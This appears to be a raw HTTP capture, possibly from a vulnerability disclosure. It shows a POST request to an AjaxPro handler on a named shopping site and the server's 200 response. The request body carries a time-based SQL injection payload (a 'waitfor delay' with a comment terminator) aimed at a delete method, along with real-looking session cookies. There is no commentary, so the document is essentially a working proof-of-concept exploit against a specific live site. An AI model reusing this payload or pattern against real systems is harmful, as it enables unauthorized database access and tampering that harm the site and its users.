 POST /ajaxpro/benefit_buy001,HaiMai.UI.ashx HTTP/1.1
Host: www.fescovip.com
Proxy-Connection: keep-alive
Content-Length: 39
X-AjaxPro-Method: DelCang
Origin: http://www.fescovip.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/38.0.2125.122 Safari/537.36
Content-Type: text/plain; charset=UTF-8
Accept: */*
Referer: http://www.fescovip.com/benefit/buy001.aspx
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=pi5sm4jbxvhn53tdyqubs0d4;
ASPSESSIONIDASSDTSAB=ADINOLBALOLOPNLPHLNECKMO;
Hm_lvt_f1eed9bea5edf2cfb328d3b6d017b144=1422456274;
Hm_lpvt_f1eed9bea5edf2cfb328d3b6d017b144=1422456459
{"ids":"1' waitfor delay '0:0:6' --"}
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 28 Jan 2015 16:06:24 GMT
Content-Length: 17
{"value":"True;"}